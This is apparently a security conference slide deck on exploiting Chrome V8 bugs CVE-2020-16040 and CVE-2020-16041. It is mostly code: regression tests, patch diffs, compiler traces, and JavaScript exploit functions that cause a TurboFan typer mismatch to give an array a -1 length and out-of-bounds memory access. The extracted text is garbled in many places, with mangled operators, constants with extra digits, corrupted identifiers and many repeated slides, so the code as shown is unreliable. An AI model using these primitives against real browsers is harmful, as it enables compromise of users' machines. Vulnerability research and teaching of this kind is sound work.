

# Chrome Exploitation

EXPLOIT OF CVE-2020-1604[0|1]



### About us

#### Gengming Liu (a.k.a dmxcsnsbh)

- Security Researcher at Singular Security Lab
- Former Security Researcher of KeenLab
- Former captain of A\*0\*E & eee CTF Team
- Winner of DEF CON CTF 2020
- PC & Mobile Pwn2Own winner
- Pwnium(Top bounty of Chrome VRP) winner
- Spoken at BlackHat USA, POC, CanSecWest

### Shan Huang (a.k.a dydxh)

- Intern at Singular Security Lab
- Undergraduate at Zhejiang University
- CTF/Browser Security Enthusiast
- Captain of AAA CTF Team
- Member of A\*0\*E
- Winner of DEF CON CTF 2020



# ZEROCON

# Agenda

- Background
- Exploit of CVE-2020-16040
- Exploit of CVE-2020-16041
- Conclusion & Takeaways
- Demo





# Background

N-day of Chrome is the 0-day of some popular browsers.





# Background

[\$TBD][1150649] **High** CVE-2020-16040: Insufficient data validation in V8. Reported by Lucas Pinheiro, Microsoft Browser Vulnerability Research on 2020-11-19

[\$TBD][1151865] Medium CVE-2020-16041: Out of bounds read in networking. Reported by Sergei Glazunov and Mark Brand of Google Project Zero on 2020-11-23



# Exploit of CVE-2020-16040





# Too many great articles about







let 
$$z = y + 1;$$

let 
$$z = y + 1 + 0;$$



# Issue 1150649 (CVE-2020-16040)

```
// test/mjsunit/compiler/regress-1150649.js
function foo(a) {
 var y = 0x7fffffff; // 2^31 - 1
 // Widen the static type of y (this condition never holds).
  if (a == NaN) y = NaN;
 // The next condition holds only in the warmup run. It leads to Smi
 // (SignedSmall) feedback being collected for the addition below.
  if (a) y = -1;
  const z = (y + 1) | 0;
  return z < 0;
%PrepareFunctionForOptimization(foo);
assertFalse(foo(true));
%OptimizeFunctionOnNextCall(foo);
assertTrue(foo(false)); // return False, FAILURE!!!
```



# Typer bug again?

```
function foo(a) {
  var y = 0 \times 7 fffffff;
  if (a == NaN) y = NaN;
  if (a) y = -1;
  const z = (y + 1) | 0;
  return z < 0;
%PrepareFunctionForOptimization(foo);
assertFalse(foo(true));
%OptimizeFunctionOnNextCall(foo);
assertTrue(foo(false)); // return False
```

```
Typer phase:
    y:
       (NaN | Range(-1, 0x7fffffff))
    y + 1:
      Range(0, 0x80000000)
    (y + 1) | 0:
      Range(-0x80000000, 0x7ffffff)
    0 \times 800000000 \mid 0 = -0 \times 8000000000 < 0
```



# Simplified Lowering phase

NumberLessThan SpeculativeSafeIntegerAdd BytecodeGraphBuilder Uint32LessThan Int32LessThan Simplified Lowering CheckedInt32Add Int32Add phase Float64LessThan



# Simplified Lowering phase


#### quote from Jeremy's blog

Simplified lowering is divided into three sub-phases:

- 1. The truncation propagation phase (RunPropagatePhase)
  - backward propagation of truncations
- 2. The type propagation phase (RunRetypePhase)
  - forward propagation of types from type feedback
- 3. The lowering phase (RunLowerPhase)
  - may lower nodes or insert conversion nodes




# Graph before SL phase





# Graph after SL phase





### PATCH

```
template <Phase T>
void VisitSpeculativeIntegerAdditiveOp(...) {
          / an overflow check is needed on the output). Note that we do not
     // have to do any check if at most one side can be minus zero. For
     VisitBinop(..., Type::Signed320rMinuszero()); Is(Type::Signed32()))) {
           // along. Moreover, if the operation is addition and we know the
                                                                  ckSource(),
                                                        kIdentifyZeros);
```



# Propagation

```
// Helper for binops of the R x L -> 0 variety.
template <Phase T>
void VisitBinop(Node* node, UseInfo left use, UseInfo right use,
                MachineRepresentation output,
                Type restriction type = Type::Any()) {
 DCHECK EQ(2, node->op()->ValueInputCount());
  ProcessInput<T>(node, 0, left use);
  ProcessInput<T>(node, 1, right use);
  for (int i = 2; i < node->InputCount(); i++) {
    EnqueueInput<T>(node, i);
  SetOutput<T>(node, output, restriction type);
template <>
void RepresentationSelector::SetOutput<PROPAGATE>(
    Node* node, MachineRepresentation representation, Type restriction type) {
  NodeInfo* const info = GetInfo(node);
  info->set restriction type(restriction type);
```



```
bool UpdateFeedbackType(Node* node) {
 // [ ... ]
  switch (node->opcode()) {
   // [ ... ]
    case IrOpcode::kSpeculativeSafeIntegerAdd: {
      new_type =
          Type::Intersect(OperationTyper::SpeculativeSafeIntegerAdd(input0_type, input1_type),
                          info->restriction_type(), graph_zone());
      break;
   // [ ... ]
 new type = Type::Intersect(GetUpperBound(node), new_type, graph_zone());
 // [ ... ]
 GetInfo(node)->set_feedback_type(new_type);
 // [ ... ]
```



```
bool UpdateFeedbackType(Node* node) {
 // [ ... ]
  switch (node->opcode()) {
   // [ ... ]
    case IrOpcode::kSpeculativeSafeIntegerAdd: {
      new_type =
          Type::Intersect(OperationTyper::SpeculativeSafeIntegerAdd(input0_type, input1_type),
                          info->restriction_type(), graph zone());
      break;
   // [ ... ]
 new type = Type::Intersect(GetUpperBound(node), new_type, graph_zone());
 // [ ... ]
 GetInfo(node)->set_feedback_type(new_type);
 // [ ... ]
```



```
bool UpdateFeedbackType(Node* node) {
 // [ ... ]
  switch (node->opcode()) {
   // [ ... ]
    case IrOpcode::kSpeculativeSafeIntegerAdd: {
      new type =
          Type::Intersect(OperationTyper::SpeculativeSafeIntegerAdd(input0 type, input1 type),
                          info->restriction_type(), graph zone());
      break;
   // [ ... ]
 new type = Type::Intersect(GetUpperBound(node), new_type, graph_zone());
 // [ ... ]
 GetInfo(node)->set_feedback_type(new_type);
 // [ ... ]
```



```
bool UpdateFeedbackType(Node* node) {
 // [ ... ]
  switch (node->opcode()) {
   // [ ... ]
    case IrOpcode::kSpeculativeSafeIntegerAdd: {
      new_type =
          Type::Intersect(OperationTyper::SpeculativeSafeIntegerAdd(input0 type, input1 type),
                          info->restriction_type(), graph zone());
      break;
   // [ ... ]
 new_type = Type::Intersect(GetUpperBound(node), new_type, graph_zone());
 // [ • • • ]
 GetInfo(node)->set_feedback_type(new_type);
 // [ ••• ]
```



# Retype (--trace-representation)

```
#41: Phi[kRepTagged](...)
[ Static type: (NaN | Range(-1, 2147483647)) ]
// #41 + 1
#45: SpeculativeSafeIntegerAdd[SignedSmall](...)
   Static type: Range(0, 2147483648) /* N Type::Signed32() */,
   Feedback type: Range(0, 2147483647)
// #45 | 0
#47: SpeculativeNumberBitwiseOr[SignedSmall](...)
   Static type: Range(-2147483648, 2147483647),
   Feedback type: Range(0, 2147483647)
```



### Lower

```
/* z < 0 */
case IrOpcode::kNumberLessThan:
case IrOpcode::kNumberLessThanOrEqual: {
  Type const lhs type = TypeOf(node->InputAt(0));
  Type const rhs type = TypeOf(node->InputAt(1));
  // Regular number comparisons in JavaScript generally identify zeros,
  // so we always pass kIdentifyZeros for the inputs, and in addition
  // we can truncate -0 to 0 for otherwise Unsigned32 or Signed32 inputs.
  if (lhs type.Is(Type::Unsigned320rMinusZero()) &&
      rhs type.Is(Type::Unsigned320rMinusZero())) {
    // => unsigned Int32Cmp
   VisitBinop<T>(node, UseInfo::TruncatingWord32(),
                  MachineRepresentation::kBit);
    if (lower<T>()) NodeProperties::ChangeOp(node, Uint32Op(node));
  } else if (/*[ ... ]*/) {
     // [ ••• ]
  return;
```



### Lower

```
/* z < 0 */
case IrOpcode::kNumberLessThan:
case IrOpcode::kNumberLessThanOrEqual: {
  Type const lhs type = TypeOf(node->InputAt(0)); // get feedback_type
  Type const rhs type = TypeOf(node->InputAt(1)); // get feedback_type
  // Regular number comparisons in JavaScript generally identify zeros,
  // so we always pass kIdentifyZeros for the inputs, and in addition
  // we can truncate -0 to 0 for otherwise Unsigned32 or Signed32 inputs.
  if (lhs type.Is(Type::Unsigned320rMinusZero()) &&
      rhs type.Is(Type::Unsigned320rMinusZero())) {
    // => unsigned Int32Cmp
   VisitBinop<T>(node, UseInfo::TruncatingWord32(),
                  MachineRepresentation::kBit);
    if (lower<T>()) NodeProperties::ChangeOp(node, Uint32Op(node));
  } else if (/*[ ... ]*/) {
      // [ • • • 1
  return;
```



### Lower

```
/* z < 0 */
case IrOpcode::kNumberLessThan:
case IrOpcode::kNumberLessThanOrEqual: {
  Type const lhs type = TypeOf(node->InputAt(0)); // get feedback_type
  Type const rhs type = TypeOf(node->InputAt(1)); // get feedback_type
  // Regular number comparisons in JavaScript generally identify zeros,
  // so we always pass kIdentifyZeros for the inputs, and in addition
  // we can truncate -0 to 0 for otherwise Unsigned32 or Signed32 inputs.
  if (lhs type.Is(Type::Unsigned320rMinusZero()) &&
      rhs type.Is(Type::Unsigned320rMinusZero())) {
    // => unsigned Int32Cmp
   VisitBinop<T>(node, UseInfo::TruncatingWord32(),
                  MachineRepresentation::kBit);
    if (lower<T>()) NodeProperties::ChangeOp(node, Uint320p(node));
  } else if (/*[ ... ]*/) {
      // [ • • • 1
  return;
```



# HOW TO EXPLOIT?



# Issue 1126249 (disclosed)

```
function foo(a) {
    \mathbf{var} \ \mathbf{x} = -\mathbf{0};
    var y = -0x800000000;
    if (a) {
        x = -1;
        y = 1;
    // should be False, but got True
    let z = (x - y) = -0x800000000;
    return z;
%PrepareFunctionForOptimization(foo);
assertFalse(foo(true));
%OptimizeFunctionOnNextCall(foo);
assertFalse(foo(false));
```

```
diff --git a/src/compiler/simplified-lowering.cc b/src/compiler/simplified-lowering.cc
index 2b70992...2842259 100644
--- a/src/compiler/simplified-lowering.cc
+++ b/src/compiler/simplified-lowering.cc
@@ -183,10 +183,16 @@
 bool CanOverflowSigned32(const Operator* op, Type left, Type right,
                          Zone* type zone) {
                          TypeCache const* type cache, Zone* type zone) {
+ if (left.Maybe(Type::MinusZero())) {
    left = Type::Union(left, type_cache->kSingletonZero, type_zone);
+ if (right.Maybe(Type::MinusZero())) {
     right = Type::Union(right, type cache->kSingletonZero, type zone);
  left = Type::Intersect(left, Type::Signed32(), type_zone);
   right = Type::Intersect(right, Type::Signed32(), type_zone);
   if (left.IsNone() | right.IsNone()) return false;
00 - 1484,7 + 1490,8 00
    if (lower<T>()) {
       if (truncation.IsUsedAsWord32() |
           !CanOverflowSigned32(node->op(), left_feedback_type,
                                right_feedback_type, graph_zone())) {
                                right_feedback_type, type_cache_,
                                graph zone())) {
         ChangeToPureOp(node, Int320p(node));
       } else {
```



# Issue 1126249 (disclosed)

```
function foo(a) {
    var x = -0;
    var y = -0x80000000;

if (a) {
        x = -1;
        y = 1;
    }

// should be False, but got True
let z = (x - y) == -0x80000000;
```



# Issue 1126249 (disclosed)

```
function foo(a) {
    \mathbf{var} \ \mathbf{x} = -\mathbf{0};
    var y = -0x800000000;
    if (a) {
        x = -1;
        y = 1;
    // should be False, but got True
    let z = (x - y) == -0x800000000;
    if (a) z = -1;
    let l = Math.sign(z);
    l = l < 0 ? 0 : l;
    let arr = new Array(l);
    arr.shift();
    // arr.length = -1, lead to oob
    return arr;
```



```
function foo(a) {
   var x = -0;
   var y = -0x800000000;
   if (a) {
       x = -1;
       y = 1;
   // should be False, but got True
    let z = (x - y) = -0x80000000;
    if (a) z = -1;
   let l = Math.sign(z);
    l = l < 0 ? 0 : l;
    let arr = new Array(l);
    arr.shift();
   // arr.length = -1, lead to oob
    return arr;
```

```
function foo(a) {
   var y = 0x7fffffff;

if (a == NaN) y = NaN;

if (a) y = -1;

let z = (y + 1) | 0;
   return z < 0;
}</pre>
```



```
function foo(a) {
                                                       function foo(a) {
    \mathbf{var} \ \mathbf{x} = -\mathbf{0};
                                                           var y = 0x7fffffff;
    var y = -0x800000000;
                                                            if (a == NaN) y = NaN;
    if (a) {
                                                            if (a) y = -1;
        x = -1;
        y = 1;
                                                           let z = (y + 1) | 0;
               Replacement of #169: Uint32LessThanOrEqual(188, 45) with #197: Int32Constant[1] by
    // should
                                      reducer MachineOperatorReducer
                                                                                            rue
    let z = (x - y) = -0x800000000;
                                                           Z = (Z >= 0);
    if (a) z = -1;
                                                            if (a) z = -1;
    let l = Math.sign(z);
                                                           let l = Math.sign(z);
    l = l < 0 ? 0 : l;
                                                            l = l < 0 ? 0 : l;
    let arr = new Array(l);
                                                           let arr = new Array(l);
    arr.shift();
                                                            arr.shift();
    // arr.length = -1, lead to oob
                                                           // arr.length = -1, lead to oob
    return arr;
                                                            return arr;
```



```
function foo(a) {
   var x = -0;
   var y = -0x800000000;
   if (a) {
       x = -1;
       y = 1;
   // should be False, but got True
    let z = (x - y) = -0x80000000;
    if (a) z = -1;
   let l = Math.sign(z);
    l = l < 0 ? 0 : l;
    let arr = new Array(l);
    arr.shift();
   // arr.length = -1, lead to oob
    return arr;
```

```
function foo(a) {
    var y = 0x7fffffff;

if (a == NaN) y = NaN;

if (a) y = -1;

let z = (y + 1) | 0;
    return z < 0;
}</pre>
```



```
function foo(a) {
    var x = -0;
    var y = -0x800000000;
    if (a) {
       x = -1;
        y = 1;
    // should be False, but got True
    let z = (x - y) = -0x80000000;
    if (a) z = -1;
    let l = Math.sign(z);
    l = l < 0 ? 0 : l;
    let arr = new Array(l);
    arr.shift();
   // arr.length = -1, lead to oob
    return arr;
```

```
function foo(a) {
   var y = 0x7fffffff;
    if (a == NaN) y = NaN;
   if (a) y = -1;
   let z = (y + 1) | 0;
   // should be False, but got True
   z = (z == 0x80000000);
    if (a) z = -1;
   let l = Math.sign(z);
    l = l < 0 ? 0 : l;
   let arr = new Array(l);
    arr.shift();
   // arr.length = -1, lead to oob
    return arr;
```



# Cheers! But...WHY?



## Typer bug exploit #1

#### credit to Stephen Röttger

```
const maxLength = (1 \ll 29) - 24;
function foo() {
    let i = 'A'.repeat(maxLength).indexOf("", maxLength);
    i += 24; // real value: i = 2**29, optimizer: i = 2**29-1
    i >>= 29; // real value i = 1, optimizer: i = 0
    i *= 100; // real value i = 100, optimizer: i = 0
    if (i > 3) {
        return 0;
    } else {
        var arr = [0.1, 0.2, 0.3, 0.4];
        return arr[i];
%PrepareFunctionForOptimization(foo);
foo();
%OptimizeFunctionOnNextCall(foo);
let leak = foo();
%DebugPrint(leak);
                              https://bugs.chromium.org/p/chromium/issues/detail?id=762874
```



# Typer bug exploit #2

#### credit to Jeremy Fetiveau

```
const maxLength = (1 \ll 29) - 24;
function foo() {
    let i = 'A'.repeat(maxLength).indexOf("", maxLength);
    i += 24; // real value: i = 2**29, optimizer: i = 2**29-1
    i >>= 29; // real value i = 1, optimizer: i = 0
    i *= 100; // real value i = 100, optimizer: i = 0
    let arr = [1, 2, 3, 4];
    let v = arr[i];
    return v;
%PrepareFunctionForOptimization(foo);
foo();
%OptimizeFunctionOnNextCall(foo);
let leak = foo();
%DebugPrint(leak);
```



# Typer bug exploit #3

#### credit to Sergei Glazunov & Anonymous

```
const maxLength = (1 \ll 29) - 24;
function foo() {
    let i = 'A'.repeat(maxLength).indexOf("", maxLength);
    i += 24; // real value: i = 2**29, optimizer: i = 2**29-1
    i >>= 29; // real value i = 1, optimizer: i = 0
    i *= 1000; // real value i = 1000, optimizer: i = 0
    i += 12; // real value i = 1012, optimizer: i = 12
    let array = new Array(i);
    return array;
%PrepareFunctionForOptimization(foo);
foo();
%OptimizeFunctionOnNextCall(foo);
let oob_arr = foo();
%DebugPrint(arr);
```



# Typer bug exploit #4

```
const maxLength = (1 \ll 29) - 24;
function foo(a) {
    let i = 'A'.repeat(maxLength).indexOf("", maxLength);
    i += 24; // real value: i = 2**29, optimizer: i = 2**29-1
    i >>= 29; // real value i = 1, optimizer: i = 0
    if (a == 1337) i = -1;
    if (a) i = 0;
    // real value: 1, optimizer: Range(-1, 0)
    let arr = new Array(i);
    arr.shift();
    return arr;
%PrepareFunctionForOptimization(foo);
foo(true);
%OptimizeFunctionOnNextCall(foo);
let oob_arr = foo(false); // length is -1, lead to oob access
```



#### JavaScript Code

```
function foo() {

    // Type info of `len`:
    // Real => 1
    // Turbo => Range(-1, 0)

let arr = new Array(len);

arr.shift();
}
```

### TFBytecodeGraphBuilder

```
let arr = JSConstruct("Array");

JSCall(arr, "Shift");
```



### TFBytecodeGraphBuilder

```
let arr = JSConstruct("Array");
JSCall(arr, "Shift");
```

#### **TFInlining**

```
let arr = JSCreateArray(len);
/* JSCallReducer::ReduceArrayPrototypeShift */
let length = LoadField(arr, kLengthOffset);
if (length == 0) {
    return;
} else {
    if (length <= 100) {
        DoShiftElementsArray(); // Don't care
        /* Update length field */
        let newLen = length - 1;
        StoreField(arr, kLengthOffset, newLen);
    } else /* length > 100 */ {
        CallRuntime(ArrayShift);
```

#### **TFInlining**

```
let arr = JSCreateArray(len);
/* JSCallReducer::ReduceArrayPrototypeShift */
let length = LoadField(arr, kLengthOffset);
if (length == 0) {
    return;
} else {
   if (length <= 100) {
       DoShiftElementsArray(); // Don't care
       /* Update length field */
        let newLen = length - 1;
       StoreField(arr, kLengthOffset, newLen);
     else /* length > 100 */ {
        CallRuntime(ArrayShift);
```



### **TFInlining**

```
let arr = JSCreateArray(len);
let length = LoadField(arr, kLengthOffset);
       let newLen = length - 1;
       StoreField(arr, kLengthOffset, newLen);
        CallRuntime(ArrayShift);
```

```
// JSCreateLowering::ReduceJSCreateArray
       JSCreateLowering::ReduceNewArray
let limit = kInitialMaxFastElementArray;
// limit : NumberConstant[16380]
// len : Range(-1, 0), real: 1
let checkedLen = CheckBounds(len, limit);
   checkedLen: Range(0, 0), real: 1
let arr = Allocate(kArraySize);
StoreField(arr, k[Map|Prop|Elem]Offset, ...);
StoreField(arr, kLengthOffset, checkedLen);
```



### **TFInlining**

```
let arr = JSCreateArray(i);
let length = LoadField(arr, kLengthOffset);
        let newLen = length - 1;
        StoreField(arr, kLengthOffset, newLen);
        CallRuntime(ArrayShift);
```

```
let limit = kInitialMaxFastElementArray;
let checkedLen = CheckBounds(len, limit);
let arr = Allocate(kArraySize);
StoreField(arr, k[Map|Prop|Elem]Offset, ...);
StoreField(arr, kLengthOffset, checkedLen);
let length = LoadField(arr, kLengthOffset);
```

### **TFInlining**

```
let arr = JSCreateArray(i);
let length = LoadField(arr, kLengthOffset);
                        LoadElimination::ReduceLoadField
       let newLen = length - 1;
       StoreField(arr, kLengthOffset, newLen);
       CallRuntime(ArrayShift);
```

```
// JSCreateLowering::ReduceJSCreateArray
// JSCreateLowering::ReduceNewArray
let limit = kInitialMaxFastElementArray;
// limit : NumberConstant[16380]
```

```
let arr = Allocate(kArraySize);
StoreField(arr, k[MaplProplElem]Offset, ...);
StoreField(arr, kLengthOffset, checkedLen);
let length = LoadField(arr, kLengthOffset);
```

#### **TFInlining**

```
let arr = JSCreateArray(i);
let length = LoadField(arr, kLengthOffset);
       let newLen = length - 1;
       StoreField(arr, kLengthOffset, newLen);
        CallRuntime(ArrayShift);
```

```
// JSCreateLowering::ReduceJSCreateArray
       JSCreateLowering::ReduceNewArray
let limit = kInitialMaxFastElementArray;
// limit : NumberConstant[16380]
// len : Range(-1, 0), real: 1
let checkedLen = CheckBounds(len, limit);
   checkedLen: Range(0, 0), real: 1
let arr = Allocate(kArraySize);
StoreField(arr, k[Map|Prop|Elem]Offset, ...);
StoreField(arr, kLengthOffset, checkedLen);
let length = checkedLen;
// length: Range(0, 0), real: 1
```

#### **TFInlining**

```
let arr = JSCreateArray(i);
let length = LoadField(arr, kLengthOffset);
if (length == 0) {
    return;
} else {
    if (length <= 100) {
       DoShiftElementsArray(); // Don't care
        /* Update length field */
        let newLen = length - 1;
        StoreField(arr, kLengthOffset, newLen);
     else /* length > 100 */ {
        CallRuntime(ArrayShift);
```

```
let length = checkedLen;
// length: Range(0, 0), real: 1
```



#### **TFInlining**

```
let arr = JSCreateArray(i);
let length = LoadField(arr, kLengthOffset);
if (length == 0) {
    return;
} else {
    if (length <= 100) {
        DoShiftElementsArray(); // Don't care
        /* Update length field */
        let newLen = length - 1;
        StoreField(arr, kLengthOffset, newLen);
     else /* length > 100 */ {
        CallRuntime(ArrayShift);
```

```
let length = checkedLen;
// length: Range(0, 0), real: 1
if (length == 0) {
    return;
} else {
    if (length <= 100) {
        DoShiftElementsArray(); // Don't care
        /* Update length field */
        let newLen = length - 1;
        StoreField(arr, kLengthOffset, newLen);
   } else /* length > 100 */ {
        CallRuntime(ArrayShift);
```



### **TFInlining**

```
let arr = JSCreateArray(i);
let length = LoadField(arr, kLengthOffset);
                         ConstantFoldingReducer::Reduce
       /* Update length field */
       let newLen = length - 1;
       StoreField(arr, kLengthOffset, newLen);
       CallRuntime(ArrayShift);
```

```
let length = checkedLen;
// length: Range(0, 0), real: 1
if (length == 0) {
```

```
/* Update length field */
let newLen = length - 1;
StoreField(arr, kLengthOffset, newLen);
CallRuntime(ArrayShift);
```



### **TFInlining**

```
let arr = JSCreateArray(i);
let length = LoadField(arr, kLengthOffset);
       /* Update length field */
        let newLen = length - 1;
       StoreField(arr, kLengthOffset, newLen);
        CallRuntime(ArrayShift);
```

```
let length = checkedLen;
// length: Range(0, 0), real: 1
if (length == 0) {
   if (length <= 100) {
        /* Update length field */
        let newLen = -1;
        StoreField(arr, kLengthOffset, newLen);
       CallRuntime(ArrayShift);
```



### **TFInlining**

```
let arr = JSCreateArray(i);
let length = LoadField(arr, kLengthOffset);
       /* Update length field */
        let newLen = length - 1;
       StoreField(arr, kLengthOffset, newLen);
        CallRuntime(ArrayShift);
```

```
let length = checkedLen;
// length: Range(0, 0), real: 1
if (length == 0) {
   if (length <= 100) {
       /* Update length field */
        let newLen = -1;
        StoreField(arr, kLengthOffset, -1);
       CallRuntime(ArrayShift);
```



## After V8.TFLoadElimination

```
// JSCreateLowering::ReduceJSCreateArray
      JSCreateLowering::ReduceNewArray
let limit = kInitialMaxFastElementArray;
// limit : NumberConstant[16380]
// len : Range(-1, 0), real: 1
let checkedLen = CheckBounds(len, limit);
// checkedLen : Range(0, 0), real: 1
let arr = Allocate(kArraySize);
StoreField(arr, kMapOffset, map);
StoreField(arr, kPropertyOffset, property);
StoreField(arr, kElementOffset, element);
StoreField(arr, kLengthOffset, checkedLen);
```

```
let length = checkedLen;
// length: Range(0, 0), real: 1

if (length != 0) {
    if (length <= 100) {
        DoShiftElementsArray(); // Don't care

        /* Update length field */
        StoreField(arr, kLengthOffset, -1);
    } else /* length > 100 */ {
        CallRuntime(ArrayShift);
    }
}
```



```
let limit = kInitialMaxFastElementArray;
let checkedLen = CheckBounds(len, limit);
let arr = Allocate(kArraySize);
StoreField(arr, kMapOffset, map);
StoreField(arr, kPropertyOffset, property);
StoreField(arr, kElementOffset, element);
StoreField(arr, kLengthOffset, checkedLen);
```

```
let length = checkedLen;
// length: Range(0, 0), real: 1

if (length != 0) {
    if (length <= 100) {
        DoShiftElementsArray(); // Don't care
        /* Update length field */
        StoreField(arr, kLengthOffset, -1);
    } else /* length > 100 */ {
        CallRuntime(ArrayShift);
    }
}
```



```
let limit = kInitialMaxFastElementArray;
// len = 1
let checkedLen = CheckBounds(len, limit);
let arr = Allocate(kArraySize);
StoreField(arr, kMapOffset, map);
StoreField(arr, kPropertyOffset, property);
StoreField(arr, kElementOffset, element);
StoreField(arr, kLengthOffset, checkedLen);
```

```
let length = checkedLen;
// length: Range(0, 0), real: 1

if (length != 0) {
    if (length <= 100) {
        DoShiftElementsArray(); // Don't care
        /* Update length field */
        StoreField(arr, kLengthOffset, -1);
    } else /* length > 100 */ {
        CallRuntime(ArrayShift);
    }
}
```



```
let limit = kInitialMaxFastElementArray;
// len = 1
let checkedLen = 1;
let arr = Allocate(kArraySize);
StoreField(arr, kMapOffset, map);
StoreField(arr, kPropertyOffset, property);
StoreField(arr, kElementOffset, element);
StoreField(arr, kLengthOffset, checkedLen);
```

```
let length = checkedLen;
// length: Range(0, 0), real: 1

if (length != 0) {
    if (length <= 100) {
        DoShiftElementsArray(); // Don't care
        /* Update length field */
        StoreField(arr, kLengthOffset, -1);
    } else /* length > 100 */ {
        CallRuntime(ArrayShift);
    }
}
```



```
let limit = kInitialMaxFastElementArray;
// len = 1
let checkedLen = 1;
let arr = Allocate(kArraySize);
StoreField(arr, kMapOffset, map);
StoreField(arr, kPropertyOffset, property);
StoreField(arr, kElementOffset, element);
StoreField(arr, kLengthOffset, checkedLen);
```

```
let length = checkedLen;
// length: Range(0, 0), real: 1

if (length != 0) {
    if (length <= 100) {
        DoShiftElementsArray(); // Don't care
        /* Update length field */
        StoreField(arr, kLengthOffset, -1);
    } else /* length > 100 */ {
        CallRuntime(ArrayShift);
    }
}
```



```
let limit = kInitialMaxFastElementArray;
// len = 1
let checkedLen = 1;
let arr = Allocate(kArraySize);
StoreField(arr, kMapOffset, map);
StoreField(arr, kPropertyOffset, property);
StoreField(arr, kElementOffset, element);
StoreField(arr, kLengthOffset, checkedLen);
```

```
let length = checkedLen;
// length: Range(0, 0), real: 1

if (length != 0) {
    if (length <= 100) {
        DoShiftElementsArray(); // Don't care

        /* Update length field */
        StoreField(arr, kLengthOffset, -1);
    } else /* length > 100 */ {
        CallRuntime(ArrayShift);
    }
}
```



```
let length = checkedLen;
let limit = kInitialMaxFastElementArray;
                                                  if (length != 0) {
                                                     if (length <= 100) {
                                                         DoShiftElementsArray(); // Don't care
// len = 1
let checkedLem
                     arr.length = -1 // lead to 00B
                                                                                */
// checkedLer
                                                         StoreField(arr, kLengthOffset, -1);
let arr = Allocate(kArraySize);
                                                     } else /* length > 100 */ {
StoreField(arr, kMapOffset, map);
                                                         CallRuntime(ArrayShift);
StoreField(arr, kPropertyOffset, property);
StoreField(arr, kElementOffset, element);
StoreField(arr, kLengthOffset, checkedLen);
```

```
function foo(a) {
    var y = 0x7fffffff;
    if (a == NaN) y = NaN;
    if (a) y = -1;
   let z = (y + 1) | 0;
    // should be False, but got True
    z = (z == 0 \times 80000000);
    if (a) z = -1;
    let l = Math.sign(z);
    l = l < 0 ? 0 : l;
    let arr = new Array(l);
    arr.shift();
   // arr.length = -1, lead to oob
    return arr;
```



```
function foo(a) {
   var y = 0x7fffffff;

   if (a == NaN) y = NaN;

   if (a) y = -1;

   let z = (y + 1) | 0;

   // should be False, but got True
   z = (z == 0x80000000);
```



```
function foo(a) {
    var y = 0x7fffffff;
    if (a == NaN) y = NaN;
   if (a) y = -1;
    let z = (y + 1) | 0;
    // should be False, but got True
   z = (z == 0 \times 80000000)
    if (a == 1337) z = -1;
    // real value: 1, optimizer: Range(-1, 0)
    let arr = new Array(z);
    arr.shift();
    // arr.length = -1, lead to oob
    return arr;
```



```
template <Phase T>
void VisitSpeculativeIntegerAdditiveOp(Node* node, Truncation truncation,
                                       SimplifiedLowering* lowering) {
  // [ . . . ]
  if (lower<T>()) {
    if (truncation.IsUsedAsWord32()
        !CanOverflowSigned32(node->op(), left_feedback_type,
                             right_feedback_type, type_cache_,
                             graph zone())) {
      ChangeToPureOp(node, Int320p(node));
    } else {
      ChangeToInt32OverflowOp(node);
  return;
```



```
template <Phase T>
void VisitSpeculativeIntegerAdditiveOp(Node* node, Truncation truncation,
                                       SimplifiedLowering* lowering) {
  // [ . . . ]
  if (lower<T>()) {
    if (truncation.IsUsedAsWord32()
        !CanOverflowSigned32(node->op(), left_feedback_type,
                             right_feedback_type, type_cache_,
                             graph zone())) {
      ChangeToPureOp(node, Int320p(node));
    } else {
      ChangeToInt32OverflowOp(node);
  return;
```



```
template <Phase T>
void VisitSpeculativeIntegerAdditiveOp(Node* node, Truncation truncation,
                                       SimplifiedLowering* lowering) {
  // [ . . . ]
  if (lower<T>()) {
    if (truncation.IsUsedAsWord32()
        !CanOverflowSigned32(node->op(), left_feedback_type,
                             right_feedback_type, type_cache_,
                             graph zone())) {
      ChangeToPureOp(node, Int320p(node));
    } else {
      ChangeToInt32OverflowOp(node);
  return;
```



### PATCH of issue 1150649

```
diff --git a/src/compiler/simplified-lowering.cc b/src/compiler/simplified-lowering.cc
index alf10f9..ef56d56 100644
--- a/src/compiler/simplified-lowering.cc
+++ b/src/compiler/simplified-lowering.cc
00 - 1453, 6 + 1452, 13 00
     Type left feedback type = TypeOf(node->InputAt(0));
     Type right feedback type = TypeOf(node->InputAt(1));
+
     // Using Signed32 as restriction type amounts to promising there won't be
     // signed overflow. This is incompatible with relying on a Word32
     // truncation in order to skip the overflow check.
     Type const restriction =
         truncation.IsUsedAsWord32() ? Type::Any() : Type::Signed32();
+
+
     // Handle the case when no int32 checks on inputs are necessary (but
     // an overflow check is needed on the output). Note that we do not
     // have to do any check if at most one side can be minus zero. For
```



```
template <Phase T>
void VisitSpeculativeIntegerAdditiveOp(Node* node, Truncation truncation,
                                       SimplifiedLowering* lowering) {
  // [ . . . ]
  if (lower<T>()) {
    if (truncation.IsUsedAsWord32()
        !CanOverflowSigned32(node->op(), left_feedback_type,
                             right_feedback_type, type_cache_,
                             graph zone())) {
      ChangeToPureOp(node, Int320p(node));
    } else {
      ChangeToInt32OverflowOp(node);
  return;
```



```
template <Phase T>
void VisitSpeculativeIntegerAdditiveOp(Node* node, Truncation truncation,
                                       SimplifiedLowering* lowering) {
  // [ . . . ]
  if (lower<T>()) {
    if (truncation.IsUsedAsWord32()
        !CanOverflowSigned32(node->op(), left_feedback_type,
                             right_feedback_type, type_cache_,
                             graph zone())) {
      ChangeToPureOp(node, Int320p(node));
    } else {
      ChangeToInt32OverflowOp(node);
  return;
```





```
let z = y + 1 + 0;
```

```
/* Partial turbo graph before Simplified Lowering phase */
// y + 1
#45:SpeculativeSafeIntegerAdd[SignedSmall](#41:Phi, #44:NumberConstant[1], ...)
// y + 1 + 0
#47:SpeculativeSafeIntegerAdd[SignedSmall](#45:..., #46:NumberConstant[0], ...)
/* --{Propagation phase}-- */
visit #47: SpeculativeSafeIntegerAdd (trunc: no-truncation (but identify zeros))
  initial #45: truncate-to-word32
 // [ ... ]
visit #45: SpeculativeSafeIntegerAdd (trunc: truncate-to-word32)
```





```
let z = y + 1 + 0;
```

```
/* Partial turbo graph before Simplified Lowering phase */
// y + 1
#45:SpeculativeSafeIntegerAdd[SignedSmall](#41:Phi, #44:NumberConstant[1], ...)
// y + 1 + 0
#47:SpeculativeSafeIntegerAdd[SignedSmall](#45:..., #46:NumberConstant[0], ...)
/* --{Propagation phase}-- */
